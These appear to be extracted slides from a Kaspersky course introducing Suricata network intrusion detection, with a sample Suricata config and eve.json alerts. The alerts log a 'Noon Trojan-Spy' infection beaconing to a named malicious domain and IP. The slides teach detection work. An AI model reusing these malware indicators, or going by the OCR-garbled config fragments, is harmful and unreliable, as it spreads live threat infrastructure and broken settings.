# kaspersky expert training **SURICATA FOR INCIDENT RESPONSE AND THREAT HUNTING**

**Tatyana Shishkova**

**Track 0** Introduction



kaspersky

#### Intro – Overview

#### In this track you will learn:

- About your trainer
- Course roadmap
- Course structure

About your trainer

#### TATYANA SHISHKOVA

Lead Security Researcher Global Research & Analysis Team (GReAT)

7+ years of experience in network traffic analysis

Regular speaker at cybersecurity conferences, including PHDays, SuriCon, SAS



#### The course – Main focus

- NIDS: Understanding what it is and how to use it
- Writing Suricata rules for different protocols
- Utilizing tips & tricks to create fast and efficient rules
- Learning about typical network attacks
- Analyzing suspicious traffic and recognizing traffic anomalies
- Learning how to identify and fix a false alarm
- Learning how to use Suricata for threat hunting
- Gaining new skills through a practical challenge in a virtual environment

#### The course – Target audience

- Incident Response Specialists
- SOC Analysts
- Security Analysts
- Security Administrators
- Malware Researchers

#### The course – Structure

- 9 tracks
- video lessons, virtual lab exercises and solutions
- quizzes

#### The course – The disclaimer

- We will not cover configuration and deployment of Suricata in your network, just the basics
- There is no single correct way to write NIDS rules
- Malware analysis & reverse engineering are often helpful, but in this course, we only care about traffic
- The examples in this course are real-life cases
- The workflow displayed is how we do it

**Track 1**

Suricata basics



kaspersky

#### Suricata basics – Overview

#### In this track you will:

• Review basic information about network protocols

#### and learn:

- What is NIDS, the principle of their work, and main functions
- Most popular NIDS and the difference between them
- Useful tools for network traffic analysis

#### In this track you will practice:

• How to run Suricata in a virtual lab

#### OSI Model





OSI Model Application Layer Presentation Layer Session Layer Transport Layer Network Layer Data Link Layer Physical Layer TCP Model Application Layer TransportLayer Network Layer Internet Layer TCP, UDP HTTP, DNS, FTP, …









- Slower but more reliable transfer
- Typical Applications
	- File Transfer Protocol (FTP)
- WebBrowsing
- Email



Tcp Udp



- Faster but not guaranteed transfers ( «best effort»)
- Typical Applications
- Live Streaming
- Online Games
- VoIP





**Udp** 



#### Suricata basics – About NIDS

Network Intrusion Detection System



#### Suricata basics – About NIDS

**Monitor network traffic for intrusion** 



"Prevention" – takes immediate actions (usually, part of NGFW)  $\mathbf{\Omega}$ 

#### Features:

List of inspected ("understood") protocols/applications

- User and network visibility
- Integration with external TI Integration
- with external AM-engines SSL/TLS
- Inspection
- Embedded bypass

### Suricata basics – About NIDS



Signature-based – has DB of known 'bad'

- $\rightarrow$  fail to detect new attacks,
- $\rightarrow$  low FP

Statistical anomaly – build models of 'normal' activity, alert on profile deviation,

- $\rightarrow$  can detect new attacks,
- $\rightarrow$  huge FP



Suricata basics – Most popular open-source NIDSs





zeek.org

zeek

suricata-ids.org

#### Suricata basics – Snort



- Created in 1998 by Martin Roesch (Sourcefire)
- Now Cisco
- A 'standard' of signature-based IDS

Suricata basics – Suricata



- Created in 2009 by OISF
- A high performance Network IDS, IPS and Network Security Monitoring engine
- Supports inline/IPS mode, IP reputation, Lua, file extraction
- Compatible with Snort syntax

Suricata basics – Zeek



- Formerly named Bro
- Created in 1994 by Vern Paxson
- A passive, open-source network traffic analyzer (NTA)
- Signature & anomaly-based

#### Suricata basics – Benefits of using Suricata

- Deep packet inspection
- IP reputation
- IDS, IPS, IDPS
- Lua scripting
- Automatic protocol detection
- GeoIP
- File Extraction (from SMTP, HTTP, etc.)
- Multi-threading

Suricata basics – Signatures

How do signatures work?

- Look for known malicious patterns (like words, bytes, regex and field values)
- Or suspicious behavior (such as downloading a PE file when requesting a picture, not common port for a given protocol or too many login attempts per minute)

Suricata basics – IDS engine

How does Suricata work with traffic?

- Gets packets
- Parses IP/TCP headers
- {some processing stuff}
- Parses app layer data
- Processes with detection engine
- Generates alert if something was found

#### default-rule-path: /etc/suricata/rules/ rule-files:

- backdoor.rules
- bad-traffic.rules
- chat.rules
- ddos.rules
- $\mathcal{C}^{\mathcal{C}}$  . The set of  $\mathcal{C}^{\mathcal{C}}$

#### vars:

address-groups: HOME\_NET: "[192.168.0.0/16,10.0.0.0/8,172.16.0.0/12]"

EXTERNAL\_NET: any HTTP\_SERVERS: "\$HOME\_NET"

SMTP\_SERVERS: "\$HOME\_NET" SQL SERVERS: "\$HOME NET" DNS\_SERVERS: "\$HOME\_NET" TELNET\_SERVERS: "\$HOME\_NET" AIM\_SERVERS: any

#By using [], it is possible to set #complicated variables.

#The \$-sign tells that what follows is #a variable.

port-groups: HTTP\_PORTS: "80" SHELLCODE\_PORTS: "!80" ORACLE\_PORTS: 1521 SSH\_PORTS: 22

# Extensible Event Format (nicknamed EVE) event log in JSON format

- eve-log: enabled: yes
	- filetype: regular #regular|syslog|unix dgram|unix stream|redis filename: eve.json

#### Suricata basics - eve.json output

{"timestamp":"2017-10-18T00:29:12.961128-0700"."flow id":2163422318340712."pcap cnt": 11, "event type": "dns", "src ip": "10.14.0.2", "src port":52723, "dest ip": "10.0.0.1", "dest port":53, "proto": "UDP", "dns":  ${\{\text{"type": "query", "id": 1574, "rrname": "www.nutriblo.men", "rrtype": "A", "tx id": 0}\}}$ 

{"timestamp":"2017-10-18T00:29:13.209675-0700","flow id":2163422318340712,"pcap cnt": 12, "event type": "dns", "src ip": "10.0.0.1", "src port":53, "dest ip": "10.14.0.2", "dest port":52723, "proto": "UDP", "dns": {"version": 2, "type": "answer", "id":1574, "flags": "8180", "qr":true, "rd":true, "ra":true, "rrname": "www.nutriblo.men", "rcode": "NOERROR", "answers": [{"rrname":"www.nutriblo.men","rrtype":"A","ttl":900,"rdata":"46.102.183.34"}],"grouped":{"A":["46.102.183.34"}}}

{"timestamp":"2017-10-18T00:29:13.370357-0700","flow id":1671584138476152,"pcap cnt":

18, "event type": "alert", "src ip": "10.14.0.2", "src port":49160, "dest ip": "46.102.183.34", "dest port":80, "proto": "TCP", "tx id":0, "alert": {"action":"allowed","gid":1,"signature id":1000002,"rev":1,"signature":"Noon Trojan-Spy","category":"A Network Trojan was detected","severity":1},"http":{"hostname":"www.nutriblo.men","url":"\/on\/?id=FkKPaZUI0-108RaK8PuvnApM9ZWAyHabTKyxB0cftVbfPAJ92510TRHV68GFoQ 70eY2MpiBWf5eN-8","http content type":"text\/html","http method":"GET","protocol":"HTTP\/1.1","status": 404, "length":3}, "app proto": "http", "flow": {"pkts toserver": 4, "pkts toclient": 2, "bytes toserver": 395, "bytes toclient": 304, "start": "2017-10-18T00:29:13.211576-0700"}}

{"timestamp":"2017-10-18T00:29:13.370357-0700","flow id":1671584138476152,"pcap cnt": 18, "event type": "http", "src ip": "10.14.0.2", "src port":49160, "dest ip": "46.102.183.34", "dest port":80, "proto": "TCP", "tx id":0, "http": {"hostname":"www.nutriblo.men","url":"\/on\/?id=FkKPaZUI0-108RaK8PuvnApM9ZWAyHabTKyxB0cftVbfPAJ92510TRHV68GFoQ 70eY2MpiBWf5eN-8","http content type":"text\/html","http method":"GET","protocol":"HTTP\/1.1","status": 404, "length": 3}}

# Suricata basics - Rules file



#### Suricata basics – Wireshark

- World-famous network protocol analyzer
- GUI tool for Windows, Linux and **MacOS**
- Can be used to capture and analyze network traffic
- Deep inspection of protocols
- View, parse and filter network packets



### Suricata basics - Wireshark



# Suricata basics - Wireshark

